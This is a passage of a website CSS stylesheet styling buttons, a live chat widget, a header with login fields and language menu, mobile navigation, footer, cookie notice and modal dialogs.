    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, rgba(255, 255, 255, 0.5)), color-stop(50%, rgba(0, 0, 0, 0.15)));
    background-image: linear-gradient(to right, rgba(255, 255, 255, 0.5) 50%, rgba(0, 0, 0, 0.15) 50%);
    background-size: 200%;
    -webkit-animation: btn_loading 0.7s infinite linear;
    animation: btn_loading 0.7s infinite linear;
}

.t-button.t-button:disabled, .t-button.t-button._t-disabled {
    background-color: #efefef;
    color: #b3b1b1;
    -webkit-transition: none;
    transition: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    pointer-events: none;
}

.t-button.t-button:disabled:hover, .t-button.t-button._t-disabled:hover {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}

.t-button-primary,
a.t-button-primary {
    background-color: #002e6c;
    color: #ffffff;
}

.t-button-primary:hover {
    background-color: #00285e;
}

.t-button-secondary,
a.t-button-secondary {
    background-color: #57c8e7;
    color: #ffffff;
    -webkit-box-shadow: 0 3px 22px rgba(59, 207, 241, 0.3);
    box-shadow: 0 3px 22px rgba(59, 207, 241, 0.3);
}

.t-button-secondary:hover {
    background-color: #53bedb;
}

.t-button-accent,
a.t-button-accent {
    background-color: #ffe13a;
    color: #002e6c;
    -webkit-box-shadow: 0 6px 22px rgba(229, 199, 20, 0.33);
    box-shadow: 0 6px 22px rgba(229, 199, 20, 0.33);
}

.t-button-accent:hover {
    background-color: #f0d437;
}

.t-button-outline-primary {
    color: #002e6c;
    border: 1px solid #002e6c;
}

.t-button-outline-secondary {
    color: #57c8e7;
    border: 1px solid #57c8e7;
}

.t-button-outline-accent {
    color: #ffe13a;
    border: 1px solid #ffe13a;
}

.t-button-block {
    width: 100%;
}

.t-button-small {
    min-width: 150px;
}

.t-button-medium {
    min-width: 210px;
}

.t-button-large {
    min-width: 300px;
}

.t-button-xlarge {
    min-width: 335px;
}

@media (min-width: 768px) {
    .t-button-sm-small {
        width: auto;
        min-width: 150px;
    }

    .t-button-sm-medium {
        width: auto;
        min-width: 210px;
    }

    .t-button-sm-large {
        width: auto;
        min-width: 300px;
    }

    .t-button-sm-xlarge {
        width: auto;
        min-width: 335px;
    }

    .t-header-logo > img:last-of-type {
        max-width: inherit;
        height: 100%;
    }
}

@media (min-width: 1024px) {
    .t-button-md-small {
        width: auto;
        min-width: 150px;
    }

    .t-button-md-medium {
        width: auto;
        min-width: 210px;
    }

    .t-button-md-large {
        width: auto;
        min-width: 300px;
    }

    .t-button-md-xlarge {
        width: auto;
        min-width: 335px;
    }
}

@media (min-width: 1360px) {
    .t-button-lg-small {
        width: auto;
        min-width: 150px;
    }

    .t-button-lg-medium {
        width: auto;
        min-width: 210px;
    }

    .t-button-lg-large {
        width: auto;
        min-width: 300px;
    }

    .t-button-lg-xlarge {
        width: auto;
        min-width: 335px;
    }
}

@media (min-width: 1601px) {
    .t-button-xl-small {
        width: auto;
        min-width: 150px;
    }

    .t-button-xl-medium {
        width: auto;
        min-width: 210px;
    }

    .t-button-xl-large {
        width: auto;
        min-width: 300px;
    }

    .t-button-xl-xlarge {
        width: auto;
        min-width: 335px;
    }
}
/* buttons end */

/* live chat */
.t-floating {
    position: absolute;
    z-index: 100;
    right: 3%;
    bottom: 100%;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

/* live chat mobile link style */
.t-liveChat-mobile {
    position: relative;
    margin-top: auto;
}

.t-liveChat-mobile:before {
    content: "";
    margin-right: 5px;
    display: inline-block;
    width: 18px;
    height: 18px;
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
    -webkit-transform: translateY(4px);
    -ms-transform: translateY(4px);
    transform: translateY(4px);
}

/* live chat desktop float style */
.t-liveChat {
    display: none;
}

.t-liveChat._t-showFrame .t-liveChat-close {
    display: block;
}

.t-liveChat._t-showFrame .t-liveChat-btn {
    display: none;
}

.t-liveChat._t-showFrame .t-liveChat-frame {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
    pointer-events: initial;
}

.t-liveChat-frame {
    display: block;
    width: 320px;
    height: 70vh;
    max-height: 700px;
    position: absolute;
    right: 0;
    bottom: 130%;
    border-radius: 15px;
    -webkit-box-shadow: 0px 3px 22px rgba(0, 0, 0, 0.16);
    box-shadow: 0px 3px 22px rgba(0, 0, 0, 0.16);
    background-color: #e8e8e8;
    -webkit-transform: translate3d(0, 5%, 0);
    transform: translate3d(0, 5%, 0);
    -webkit-transition: 0.3s;
    transition: 0.3s;
    opacity: 0;
    pointer-events: none;
}

.t-liveChat-close {
    display: none;
    width: 40px;
    height: 40px;
    padding: 8px;
    background-color: #162560;
    border: none;
    border-radius: 100px;
    -webkit-box-shadow: 5px 11px 22px rgba(0, 0, 0, 0.16);
    box-shadow: 5px 11px 22px rgba(0, 0, 0, 0.16);
}

.t-liveChat-close:hover {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
}

.t-liveChat-btn {
    position: relative;
    padding: 8px 30px 8px 20px;
    min-width: 120px;
    border: none;
    border-radius: 100px;
    background-color: #ffffff;
    color: #002e6c;
    font-size: 14px;
    font-weight: bold;
    -webkit-box-shadow: 5px 11px 22px rgba(0, 0, 0, 0.16);
    box-shadow: 5px 11px 22px rgba(0, 0, 0, 0.16);
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.t-liveChat-btn::after {
    content: "";
    position: absolute;
    width: 48px;
    height: 48px;
    top: -22px;
    right: -18px;
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
}

.t-liveChat-btn:hover {
    -webkit-transform: translate3d(0, 3px, 0);
    transform: translate3d(0, 3px, 0);
    -webkit-box-shadow: 3px 8px 15px rgba(0, 0, 0, 0.2);
    box-shadow: 3px 8px 15px rgba(0, 0, 0, 0.2);
}

.t-liveChat-btn:hover::after {
    -webkit-animation: liveChat_scale 1s infinite ease-in-out;
    animation: liveChat_scale 1s infinite ease-in-out;
}

@-webkit-keyframes liveChat_scale {
    10% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    20% {
        -webkit-transform: scale(1.12);
        transform: scale(1.12);
    }
    30% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

@keyframes liveChat_scale {
    10% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    20% {
        -webkit-transform: scale(1.12);
        transform: scale(1.12);
    }
    30% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

@media (min-width: 768px) {
    .t-floating .t-floating-item {
        margin-bottom: 25px;
    }
    
    .t-liveChat-mobile {
        display: none;
    }

    .t-liveChat {
        display: block;
    }
}

/* live chat end */
/* icon */
.icon {
    width: 60px;
    height: 60px;
    background-repeat: no-repeat;
    background-size: contain;
}

.icon-success {
    background-image: url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M30 0C13.432 0 0 13.432 0 30c0 16.568 13.432 30 30 30 16.568 0 30-13.432 30-30C60 13.432 46.568 0 30 0zm17.16 21.433L28 40.913a2.82 2.82 0 0 1-1.975.84H26c-.735 0-1.44-.288-1.96-.8L13.16 30.257a2.795 2.795 0 0 1-.033-3.96 2.795 2.795 0 0 1 3.96-.032L25.975 35l17.192-17.488a2.795 2.795 0 0 1 3.96-.032 2.795 2.795 0 0 1 .033 3.96v-.008z' fill='%2313C2B3'/%3E%3C/svg%3E");
}

.icon-error {
    background-image: url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M30 0C13.432 0 0 13.432 0 30c0 16.568 13.432 30 30 30 16.568 0 30-13.432 30-30C60 13.432 46.568 0 30 0zm-3.2 16.568a3.2 3.2 0 1 1 6.4 0v16.248a3.2 3.2 0 1 1-6.4 0V16.568zM30 45.544a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 1 1 0 6.4z' fill='%23F66'/%3E%3C/svg%3E");
}

.icon-info {
    background-image: url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M30 60c16.568 0 30-13.432 30-30C60 13.432 46.568 0 30 0 13.432 0 0 13.432 0 30c0 16.568 13.432 30 30 30zm3.2-16.568a3.2 3.2 0 1 1-6.4 0V27.184a3.2 3.2 0 1 1 6.4 0v16.248zM30 14.456a3.2 3.2 0 1 1 0 6.4 3.2 3.2 0 1 1 0-6.4z' fill='%235769BF'/%3E%3C/svg%3E");
}

.icon-um {
    background-image: url("[data-uri]");
}

/* icon end */
.t-header {
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    font-family: Arial, Verdana, sans-serif;
    font-weight: 400;
    line-height: 1.5;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 101;
}

.t-header * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.t-header *::before, .t-header *::after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.t-header [tabindex="-1"]:focus:not(:focus-visible) {
    outline: 0 !important;
}

.t-header hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

.t-header ul {
    list-style: none;
}

.t-header p {
    margin-top: 0;
    margin-bottom: 14px;
}

.t-header b,
.t-header strong {
    font-weight: bolder;
}

.t-header small {
    font-size: 80%;
}

.t-header a {
    text-decoration: none;
}

.t-header a:not([href]), .t-header a:not([href]):hover {
    color: inherit;
    text-decoration: none;
}

.t-header figure {
    margin: 0 0 14px;
}

.t-header img {
    vertical-align: middle;
    border-style: none;
}

.t-header svg {
    overflow: hidden;
    vertical-align: middle;
}

.t-header input,
.t-header button,
.t-header select {
    font-family: inherit;
    line-height: inherit;
    outline: none;
}

.t-header button,
.t-header input {
    overflow: visible;
}

.t-header button,
.t-header select {
    text-transform: none;
}

.t-header [role="button"] {
    cursor: pointer;
}

.t-header select {
    word-wrap: normal;
}

.t-header button,
.t-header [type="button"],
.t-header [type="submit"] {
    -webkit-appearance: button;
}

.t-header button:not(:disabled),
.t-header [type="button"]:not(:disabled),
.t-header [type="submit"]:not(:disabled) {
    cursor: pointer;
}

.t-header button::-moz-focus-inner,
.t-header [type="button"]::-moz-focus-inner,
.t-header [type="submit"]::-moz-focus-inner {
    padding: 0;
    border-style: none;
}

.t-header input[type="radio"], .t-header input[type="checkbox"] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}

.t-header [hidden] {
    display: none !important;
}

.t-header .t-button-sm {
    margin: 0 5px;
    padding: 2px 15px;
    min-width: 90px;
    min-height: 26px;
    -webkit-box-shadow: none;
    box-shadow: none;
    font-size: 14px;
}

.t-header .t-button-sm:hover {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}

.t-mbheader {
    padding: 10px 15px;
    height: 48px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #002e6c;
}

.t-mbheader-hamburger {
    margin-right: 15px;
    padding: 0;
    width: 25px;
    height: 21px;
    border: 0;
    background-color: transparent;
}

._my-MM .t-mbheader-hamburger,
._ta-IN .t-mbheader-hamburger {
    margin-right: 10px;
}

.t-mbheader-close {
    margin-left: auto;
    padding: 0;
    display: none;
    width: 24px;
    height: 24px;
    border: 0;
    background-color: transparent;
}

.t-mbheader-loginBtn.t-mbheader-loginBtn {
    margin: 0 0 0 auto;
}

.t-mbheader._t-openMenu .t-mbheader-hamburger,
.t-mbheader._t-openMenu .t-mbheader-loginBtn {
    display: none;
}

.t-mbheader._t-openMenu .t-mbheader-close {
    display: block;
}

.t-mbheader._t-openMenu ~ .t-mbheader-menu {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.t-header-logo {
    max-width: 138px;
    width: 40%;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #002e6c;
    outline: none;
}

.t-header-logo > img {
    max-width: 70%;
    max-height: 40px;
    height: 100%;
}

.t-header-logo > img:last-of-type {
    max-width: 24%;
}

.t-header-logo-divide {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 2px;
    flex: 0 0 2px;
    margin: 0 5%;
    display: block;
    height: 80%;
    background-color: #ffffff;
}

.t-header-right {
    display: none;
    width: 100%;
}

.t-header-right-top, .t-header-right-bottom {
    position: relative;
    padding-right: 10px;
    height: 50%;
    z-index: 0;
}

.t-header-right-top:before, .t-header-right-bottom:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0%;
    width: 120%;
    height: 100%;
    z-index: -1;
}

.t-header-right-top {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    z-index: 1;
}

.t-header-right-top::before {
    background-color: rgba(255, 255, 255, 0.88);
}

.t-header-right-bottom {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.t-header-right-bottom::before {
    background-color: #3a498e;
}

.t-header-form {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.t-header-form-inputGroup {
    margin: 0 5px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    background-color: #ffffff;
    border-radius: 5px;
    -webkit-box-shadow: 0 3px 11px rgba(0, 0, 0, 0.11);
    box-shadow: 0 3px 11px rgba(0, 0, 0, 0.11);
}

.t-header-form-inputGroup label {
    margin: 0;
    position: relative;
}

.t-header-form-inputGroup label > span {
    opacity: 0;
    position: absolute;
    top: 50%;
    left: 10px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    pointer-events: none;
}

.t-header-form-inputGroup input {
    width: 140px;
    height: 26px;
    padding: 5px 10px;
    font-size: 14px;
    border: none;
    background-color: transparent;
}

.t-header-form-inputGroup input::-webkit-input-placeholder {
    color: #b3b1b1;
}

.t-header-form-inputGroup input::-moz-placeholder {
    color: #b3b1b1;
}

.t-header-form-inputGroup input::-ms-input-placeholder {
    color: #b3b1b1;
}

.t-header-form-inputGroup input::placeholder {
    color: #b3b1b1;
}

.t-header-form-inputGroup input:last-of-type {
    padding-right: 30px;
}

.t-header-form-inputGroup span {
    color: #b3b1b1;
    font-size: 14px;
}

.t-header-form-forgetBtn {
    padding: 10px;
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.t-header-form-forgetBtn:hover {
    -webkit-transform: translate3d(0, -50%, 0) scale3d(1.3, 1.3, 1.3);
    transform: translate3d(0, -50%, 0) scale3d(1.3, 1.3, 1.3);
}

.t-header-form-forgetBtn._btnStyle {
    padding: 0 10px;
    height: 26px;
    background-color: #5769bf;
    color: #ffffff;
    border-radius: 0 5px 5px 0;
    text-decoration: none;
}

.t-header-form-forgetBtn._btnStyle:hover {
    background-color: #4557a8;
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
}

.t-language {
    position: relative;
    margin-left: 5px;
}

.t-language-btn {
    position: relative;
    padding-left: 12px;
    width: 58px;
    min-height: 26px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 5px;
    border: none;
    background-color: #dfdfdf;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.t-language-btn:hover {
    background-color: #c8c8c8;
}

.t-language-btn-earth {
    width: 16px;
}

.t-language-btn-arrow {
    position: absolute;
    width: 12px;
    top: 50%;
    right: 8px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.t-language-menu {
    position: absolute;
    z-index: 1;
    top: 120%;
    right: 0;
    background-color: #dfdfdf;
    border-radius: 5px;
    -webkit-box-shadow: 0 3px 11px rgba(0, 0, 0, 0.11);
    box-shadow: 0 3px 11px rgba(0, 0, 0, 0.11);
    -webkit-transition: 0.3s;
    transition: 0.3s;
    opacity: 0;
    pointer-events: none;
    overflow: hidden;
}

.t-language-menu._t-show {
    opacity: 1;
    pointer-events: initial;
}

.t-language-item {
    padding: 8px 20px;
    display: block;
    position: relative;
    color: #002e6c;
    font-weight: 700;
    font-size: 14px;
    white-space: nowrap;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.t-language-item.t-language-item:hover {
    text-decoration: none;
    background-color: #d1d1d1;
}

.t-language-item.t-language-item._t-active {
    background-color: #002e6c;
    color: #ffffff;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2) inset;
}

.t-language-item ~ .t-language-item:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    top: 0;
    left: 0;
    background-color: #ffffff;
}

.t-productTabs {
    margin: 0;
    padding: 0;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    list-style: none;
}

.t-productTabs-item {
    position: relative;
    height: 100%;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.t-productTabs-item:hover {
    background-color: #4557a8;
}

.t-productTabs-item._t-active + .t-productTabs-item::before {
    display: none;
}

.t-productTabs-item-icon {
    display: none;
    margin-right: 5px;
}

.t-productTabs-item._t-active {
    background-color: #5769bf;
}

.t-productTabs-link {
    padding: 0 10px;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #ffffff;
    font-weight: 700;
    font-size: 14px;
    text-align: center;
}

.t-productTabs-link:hover {
    color: #ffffff;
    text-decoration: none;
}

.t-productTabs-link:focus {
    outline: none;
}

.t-productTabs._t-others {
    margin-left: auto;
}

.t-productTabs._t-others .t-productTabs-item::before {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 1px;
    height: 75%;
    background-color: #5769bf;
}

.t-productTabs._t-others .t-productTabs-item:nth-last-of-type(2)::after {
    content: "";
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 1px;
    height: 75%;
    background-color: #5769bf;
    left: initial;
    right: 0;
}

.t-timezone {
    padding-left: 10px;
    min-width: 85px;
    font-size: 12px;
    color: #b3b1b1;
    text-align: right;
    line-height: 1.1;
}

.t-mbheader-menu {
    width: 100%;
    height: calc(100vh - 48px);
    position: fixed;
    top: 48px;
    left: 0;
    background-color: #ffffff;
    font-size: 14px;
    overflow-y: auto;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}

.t-quickBtn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.t-quickBtn-register, .t-quickBtn-login {
    width: 50%;
    padding: 15px 10px;
    text-align: center;
    font-weight: 900;
}

.t-quickBtn-register {
    display: block;
    background-color: #ffe13a;
    color: #002e6c;
}

.t-quickBtn-register:hover {
    text-decoration: none;
}

.t-quickBtn-login {
    background-color: #57c8e7;
    color: #ffffff;
    border: 0;
    font-size: 14px;
}

.t-menu-list {
    margin: 0;
    padding: 0;
}

.t-menu-list-item {
    position: relative;
}

.t-menu-list-item:before {
    content: "";
    width: calc(100% - 40px);
    height: 1px;
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    background-color: #eeecec;
}

.t-menu-list-item:first-child:before {
    display: none;
}

.t-menu-list-item._t-highlight:not(.t-menu-language) {
    background-color: #5769bf;
}

.t-menu-list-item._t-highlight:not(.t-menu-language):before {
    display: none;
}

.t-menu-list-item._t-highlight:not(.t-menu-language) .t-menu-list-icon {
    fill: #ffffff;
}

.t-menu-list-item._t-highlight:not(.t-menu-language) .t-menu-list-link {
    color: #ffffff;
}

.t-menu-list-icon {
    margin-right: 5px;
    width: 32px;
    height: 32px;
    fill: #002e6c;
}

.t-menu-list-link {
    padding: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #002e6c;
}

.t-menu-list-link:hover {
    text-decoration: none;
}

.t-menu-category {
    margin-top: 0;
    margin-bottom: 0;
    padding: 15px;
    color: #686868;
    font-weight: 400;
    background-color: #f6f6f6;
}

.t-menu-language-select {
    margin-left: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.t-menu-language-select > span {
    margin-right: 10px;
}

.t-menu-language-select > svg {
    stroke: #d6d6d6;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.t-menu-language-list {
    padding: 10px;
    width: 100%;
    display: none;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    background-color: #eeecec;
}

.t-menu-language-list-item {
    margin: 5px;
    padding: 10px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 calc(50% - 10px);
    flex: 0 0 calc(50% - 10px);
    text-align: center;
    border: 1px solid #d6d6d6;
    border-radius: 5px;
}

.t-menu-language-list-item._t-active {
    border: 2px solid #57c8e7;
    background-color: rgba(87, 200, 231, 0.17);
}

.t-menu-language._t-highlight .t-menu-language-select > svg {
    -webkit-transform: rotate3d(0, 0, 1, 180deg);
    transform: rotate3d(0, 0, 1, 180deg);
}

.t-menu-language._t-highlight .t-menu-language-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

/* mobile footer use */
.t-listGroup {
    width: 20%;
    padding: 20px 30px 20px 20px;
}

.t-listGroup-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.t-listGroup-title {
    position: relative;
    font-size: 16px;
    font-weight: 700;
    line-height: 1.5;
}

.t-listGroup-title:before {
    content: "";
    width: 16px;
    height: 16px;
    position: absolute;
    top: 3px;
    left: -20px;
    background-image: url("../img/icon_titleDeco.svg");
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center center;
}

.t-listGroup-link {
    padding: 5px 5px 5px 0;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    color: inherit;
    font-size: 12px;
}

.t-listGroup-link:nth-child(2n) {
    padding: 5px 0 5px 5px;
}

.t-listGroup-link:hover {
    text-decoration: underline;
}

.t-footer-misc {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.t-footer-misc-item {
    padding: 10px;
}

.t-footer-misc-item._t-divide {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    text-align: center;
}

.t-footer-misc-item > img {
    max-width: 100%;
    height: auto;
}

.t-footer-copyRight {
    margin: 10px 0;
    text-align: center;
    font-size: 12px;
}

.t-footer-socialMedia {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.t-footer-socialMedia-item {
    margin: 0 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.t-footer-socialMedia-item > svg {
    width: 17px;
    height: 17px;
}

.t-footer-socialMedia-item:hover {
    -webkit-transform: scale3d(1.3, 1.3, 1.3);
    transform: scale3d(1.3, 1.3, 1.3);
    text-decoration: none;
}

.t-mbfooter {
    padding: 15px;
    background-color: #002e6c;
    color: #ffffff;
}

.t-mbfooter > * {
    padding: 10px 0;
}

.t-mbfooter .t-footer-socialMedia {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.t-footer .t-mbfooter {
    padding-bottom: 80px;
}

.t-bottomWrapper {
    position: fixed;
    left: 0;
    bottom: 0;
    width: 100%;
    z-index: 99;
}

.t-bottomFunction {
    padding: 10px 15px;
    background-color: #ffffff;
}

.t-bottomFunction .t-button {
    padding: 0 15px;
    display: block;
}

.t-bottomFunction .t-button:hover {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}

.t-bottomFunction .t-button > img {
    margin-left: 10px;
    width: 47px;
    height: auto;
    -webkit-transform: rotate(-12deg);
    -ms-transform: rotate(-12deg);
    transform: rotate(-12deg);
    -webkit-filter: drop-shadow(0 7px 11px rgba(97, 78, 14, 0.33));
    filter: drop-shadow(0 7px 11px rgba(97, 78, 14, 0.33));
}

.t-backToTop {
    margin: 0 auto 5px;
    padding: 2px 15px 2px 10px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #ffffff;
    font-size: 12px;
    border: 0;
    background-color: transparent;
    background-color: rgba(96, 137, 191, 0.6);
    border-radius: 2rem;
    z-index: 100;
    opacity: 0;
    pointer-events: none;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.t-backToTop .t-backToTop-arrow {
    margin-right: 5px;
    width: 10px;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}

.t-backToTop._t-show {
    opacity: 1;
    pointer-events: initial;
}

.t-cookieAlert {
    padding: 15px;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: rgba(22, 37, 96, 0.77);
}

.t-cookieAlert._t-hide {
    display: none;
}

.t-cookieAlert-text {
    max-width: 700px;
    font-size: 12px;
}

.t-cookieAlert-text a {
    color: #ffffff;
    text-decoration: underline;
    font-size: inherit;
}

.t-cookieAlert-btn {
    margin-top: 10px;
    padding: 13px 15px;
    width: 100%;
    min-width: 177px;
    border: none;
    border-radius: 5px;
    background-color: #57c8e7;
    color: #ffffff;
    font-size: 14px;
    font-weight: 700;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.t-cookieAlert-btn:hover {
    background-color: #53bedb;
}

/* modal */
.t-modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 101;
    overflow-x: hidden;
    overflow-y: auto;
}

.t-modal._t-special .t-modal-content {
    position: relative;
    max-width: 800px;
    min-height: 365px;
    background-image: url("../img/bg_umModal.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    overflow: hidden;
}

.t-modal._t-special .t-modal-content:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: translateX(-50%) skewX(-40deg);
    -ms-transform: translateX(-50%) skewX(-40deg);
    transform: translateX(-50%) skewX(-40deg);
    background-color: rgba(22, 37, 96, 0.77);
    pointer-events: none;
}

.t-modal._t-special .t-modal-body {
    padding: 3% 2% 2% 3%;
    max-width: 41%;
    text-align: left;
}

.t-modal._t-special .t-modal-title {
    color: #ffffff;
}

.t-modal._t-special .t-modal-text {
    padding: 0;
    color: #d6d6d6;
}

.t-modal._t-special .t-modal-text > b {
    color: #ffffff;
    font-size: 16px;
}

.t-modal._t-loginUse .t-modal-content {
    padding: 15px;
}

.t-modal._t-loginUse .t-modal-body {
    padding-bottom: 0;
    text-align: left;
}

.t-modal._t-loginUse .t-modal-errorMsg {
    margin: 15px -15px;
    padding: 15px 15px 15px 35px;
    position: relative;
    background-color: #ffe6e6;
    color: #e62e2e;
}

.t-modal._t-loginUse .t-modal-errorMsg:before {
    content: "";
    position: absolute;
    top: 18px;
    left: 15px;
    width: 14px;
    height: 14px;
    background-image: url("[data-uri]");
    background-size: contain;
}

.t-modal._t-loginUse .t-button {
    margin-bottom: 10px;
    font-size: 14px;
}

.t-modal._t-loginUse .t-button:hover {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}

.t-modal-mask {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    background-color: rgba(0, 0, 0, 0.7);
}

.t-modal-dialog {
    margin: 30px 20px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    min-height: calc(100% - 60px);
}

.t-modal-content {
    position: relative;
    margin: 0 auto;
    width: 100%;
    max-width: 600px;
    min-height: 400px;
    display: -webkit-box;
